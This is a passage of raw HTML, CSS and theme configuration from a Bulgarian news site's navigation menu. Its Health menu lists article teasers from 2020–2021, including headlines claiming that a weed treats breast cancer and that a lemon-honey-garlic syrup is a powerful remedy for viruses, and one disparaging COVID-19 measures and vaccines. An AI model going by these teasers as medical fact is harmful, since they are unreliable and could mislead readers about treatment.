CJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_f69","tdc_css_class_style":"tdi_74_f69_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_f69"}';
block_tdi_74_f69.td_column_number = "3";
block_tdi_74_f69.block_type = "tdb_header_mega_menu";
block_tdi_74_f69.post_count = "5";
block_tdi_74_f69.found_posts = "1723";
block_tdi_74_f69.header_color = "";
block_tdi_74_f69.ajax_pagination_infinite_stop = "";
block_tdi_74_f69.max_num_pages = "345";
tdBlocksArray.push(block_tdi_74_f69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_f69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_f69" data-td_block_id="tdi_74_f69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_f69" data-td_block_id="tdi_74_f69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75_999 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_999" >
<style>
/* custom css */
.tdi_75_999 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_75_999 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_75_999 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75_999 .block-mega-child-cats{
					text-align: right;
				}.tdi_75_999:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_75_999:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_999.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75_999.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75_999 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75_999 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75_999 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_999 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_75_999 .entry-thumb{
					background-position: center 50%;
				}.tdi_75_999 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_75_999 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_999 .td-module-meta-info,
				.ie11 .tdi_75_999 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_999 .td-post-vid-time{
					display: block;
				}.tdi_75_999 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_75_999 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75_999 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75_999 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_999 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_75_999 .entry-review-stars{
					display: inline-block;
				}.tdi_75_999 .td-icon-star,
                .tdi_75_999 .td-icon-star-empty,
                .tdi_75_999 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_999 .td-module-comments{
					display: none;
				}.tdi_75_999 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_999:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75_999 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_75_999 .td-post-category:hover{
					color: #000000;
				}.tdi_75_999 .td-module-title a{
					color: #051d2d;
				}.tdi_75_999 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_75_999 .td-post-author-name a{
					color: #666666;
				}.tdi_75_999 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_75_999.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75_999 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_75_999 .td-editor-date,
				.tdi_75_999 .td-editor-date .td-post-author-name,
				.tdi_75_999 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_75_999 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_999 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75_999 .block-mega-child-cats{
					width: 190px;
				}.tdi_75_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_999 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_999 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_999 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_999 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75_999 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_75_999 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_999 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75_999 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_999 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_75_999 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_999 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_75_999 = new tdBlock();
block_tdi_75_999.id = "tdi_75_999";
block_tdi_75_999.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left",